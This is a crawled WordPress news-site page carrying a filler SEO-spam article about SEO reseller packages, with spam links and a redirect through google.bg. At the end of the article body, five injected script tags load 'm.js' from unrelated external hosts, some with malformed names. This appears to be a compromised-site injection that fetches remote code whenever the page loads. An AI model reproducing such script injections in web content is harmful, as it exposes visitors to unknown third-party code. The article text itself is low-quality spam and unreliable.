

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/
body_size: 12516
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Search Engine Optimization - Choosing The Right SEO Company Home Education - CH 5 News</title>
	<link rel="canonical" href="https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Search Engine Optimization - Choosing The Right SEO Company Home Education - CH 5 News" />
	<meta property="og:description" content="Whether you are a brand new freelancer who is searching for your very first source they&#8217;ll utilize to offer to their own client, or you are an experienced freelancer and are searching for a way to market the goods that you can provide, look to get SEO reseller packages that offer you reliability and adaptability. [&hellip;]" />
	<meta property="og:url" content="https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/" />
	<meta property="og:site_name" content="CH 5 News" />
	<meta property="article:published_time" content="2020-10-05T08:08:08+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.techdailytimes.com/wp-content/uploads/2020/09/5ef4d54f57166a62a902551e79347ad9.jpg?w=400andssl=1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CH 5 News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ch5news.net/#website","url":"https://ch5news.net/","name":"CH 5 News","description":"CH 5 News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ch5news.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#primaryimage","url":"https://i0.wp.com/www.techdailytimes.com/wp-content/uploads/2020/09/5ef4d54f57166a62a902551e79347ad9.jpg?w=400andssl=1","contentUrl":"https://i0.wp.com/www.techdailytimes.com/wp-content/uploads/2020/09/5ef4d54f57166a62a902551e79347ad9.jpg?w=400andssl=1"},{"@type":"WebPage","@id":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#webpage","url":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/","name":"Search Engine Optimization - Choosing The Right SEO Company Home Education - CH 5 News","isPartOf":{"@id":"https://ch5news.net/#website"},"primaryImageOfPage":{"@id":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#primaryimage"},"datePublished":"2020-10-05T08:08:08+00:00","dateModified":"2020-10-05T08:08:08+00:00","author":{"@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b"},"breadcrumb":{"@id":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/"]}]},{"@type":"BreadcrumbList","@id":"https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ch5news.net/"},{"@type":"ListItem","position":2,"name":"Search Engine Optimization &#8211; Choosing The Right SEO Company Home Education"}]},{"@type":"Person","@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b","name":"CH 5 News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"CH 5 News"},"url":"https://ch5news.net/author/ch-5-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Feed" href="https://ch5news.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Comments Feed" href="https://ch5news.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Search Engine Optimization &#8211; Choosing The Right SEO Company  Home  Education Comments Feed" href="https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fsearch-engine-optimization-choosing-the-right-seo-company-home-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fsearch-engine-optimization-choosing-the-right-seo-company-home-education%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='saaya-fonts-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-preloader.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-google-font-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-style-css' href='https://ch5news.net/wp-content/themes/saaya/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-responsive-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-css' href='https://ch5news.net/wp-content/themes/saaya-blog/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='saaya-blog-inline-css' type='text/css'>
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before,.post-format-media--quote,.saaya_social_media a:hover,.sk-spinner-pulse{background:#ce8460}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li a:hover,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.saaya_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a{color:#ce8460}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.saaya_social_media a:hover{border-color:#ce8460}
/*# sourceURL=saaya-blog-inline-css */
</style>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ch5news.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ch5news.net/wp-json/wp/v2/posts/456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ch5news.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ch5news.net/?p=456' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-456 single-format-standard wp-theme-saaya wp-child-theme-saaya-blog site-layout--wide site-mode--light right-sidebar">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="preloader-background">
            <div class="preloader-wrapper">
                <div class="sk-spinner sk-spinner-pulse"></div>
            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->

<div id="page" class="site">

	<header id="masthead" class="site-header"><div class="mt-logo-row-wrapper clearfix"><div class="mt-container">		<div class="site-branding">
							<p class="site-title"><a href="https://ch5news.net/" rel="home">CH 5 News</a></p>
							<p class="site-description">CH 5 News</p>
					</div><!-- .site-branding -->
<div class="mt-social-menu-wrapper">		
			<a class="menu-toggle" href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a>
			<nav id="site-navigation" class="main-navigation">
				<div id="primary-menu" class="menu"></div>
			</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">				<div  class="mt-saaya-site-mode-wrap">
	                <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
	                    <span class="mt-site-mode-icon">site mode button</span>
	                </a>
	            </div><!-- #saaya-site-mode-wrap -->
					<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
			
			<ul class="mt-social-icon-wrap">
				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-facebook"></i>
								</a>
							</li>

				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-twitter"></i>
								</a>
							</li>

							</ul>

		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://ch5news.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
</div><!-- .mt-social-search-wrapper --></div><!--.mt-social-menu-wrapper --></div><!-- .mt-container --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div class="custom-header no-bg-img" >
            <div class="mt-container">
<h1 class="entry-title">Search Engine Optimization &#8211; Choosing The Right SEO Company  Home  Education</h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ch5news.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ch5news.net/category/home/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Search Engine Optimization &#8211; Choosing The Right SEO Company  Home  Education</span></span><meta itemprop="position" content="3" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-456" class="post-456 post type-post status-publish format-standard hentry category-home">
	
	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-05T08:08:08+00:00">October 5, 2020</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/home/" rel="category tag">Home</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ch5news.net/author/ch-5-news/">CH 5 News</a></span></span><span class="comments-link"><a href="https://ch5news.net/search-engine-optimization-choosing-the-right-seo-company-home-education/#respond">Leave a Comment<span class="screen-reader-text"> on Search Engine Optimization &#8211; Choosing The Right SEO Company  Home  Education</span></a></span>	</div>
	<header class="entry-header">
		<h1 class="entry-title">Search Engine Optimization &#8211; Choosing The Right SEO Company  Home  Education</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href='https://canvas.brown.edu/eportfolios/32998/Home/Search_Engine_Optimization__Choosing_The_Right_SEO_Company'><img src='https://i0.wp.com/www.techdailytimes.com/wp-content/uploads/2020/09/5ef4d54f57166a62a902551e79347ad9.jpg?w=400andssl=1' ></a> </p>
<p> Whether you are a brand new freelancer who is searching for your very first source they&#8217;ll utilize to offer to their own client, or you are an experienced freelancer and are searching for a way to market the goods that you can provide, look to get SEO reseller packages that offer you reliability and adaptability. These two qualities will soon be the crucial aspects in selecting the success of your small business, and also the achievements of an online marketing effort. </p>
<p>Search engine optimization re-sellers who choose that the suitable search engine optimisation freelancer bundles are <a href='https://canvas.brown.edu/eportfolios/32998/Home/Search_Engine_Optimization__Choosing_The_Right_SEO_Company'>not only going to</a> have more success in gaining new clients, but greater success in keeping clients too. If you  <a href='https://www.google.bg/url?q=https%3A%2F%2Fcanvas.brown.edu%2Feportfolios%2F32998%2FHome%2FSearch_Engine_Optimization__Choosing_The_Right_SEO_Company%2F'>opt to resell </a> SEO content and services that are high good quality and able to match and exceed the requirements of your clients, it will cause you to be a much stronger reseller all around.  Your clients will surely notice the results, and so will you as your requests continue to come in, and also brand new clients eventually be an opportunity for your company. okffe5nnzq.</p>
<p><script src='https://cht.x.com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock.x.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div> <!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	<div class="mt-author-box">
			<div class="mt-author__avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>		</div><!-- .mt-author-avatar -->
	
	<div class="mt-author-info">
						<h5 class="mt-author-name"><a href="https://ch5news.net/author/ch-5-news/" title="Posts by CH 5 News" rel="author">CH 5 News</a></h5>
		
		
		<div class="mt-author-meta">
					</div><!-- .mt-author-meta -->
	</div><!-- .mt-author-info -->
</div><!-- .mt-author-bio -->
</article><!-- #post-456 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ch5news.net/to-build-or-buy-a-home-evaluating-the-options-for-home-ownership-financiarul-financiarul/" rel="prev">To Build or Buy a Home Evaluating the Options for Home Ownership &#8211; FinanciaRUL &#8211; FinanciaRUL</a></div><div class="nav-next"><a href="https://ch5news.net/4-of-the-weirdest-criminal-defenses-of-all-time/" rel="next">4 of the Weirdest Criminal Defenses of All Time</a></div></div>
	</nav>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://ch5news.net/wp-login.php?redirect_to=https%3A%2F%2Fch5news.net%2Fsearch-engine-optimization-choosing-the-right-seo-company-home-education%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<section class="mt-single-related-posts">
		
		<h2 class="mt-related-post-title">Related Posts</h2>

		<div class="mt-related-posts-wrapper">
			
<article id="post-3387" class="no-thumbnail wow fadeInUp post-3387 post type-post status-publish format-standard hentry category-home">

	<a class="post-thumbnail" href="https://ch5news.net/10-tips-for-automotive-gear-heads-driven-by-torque/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
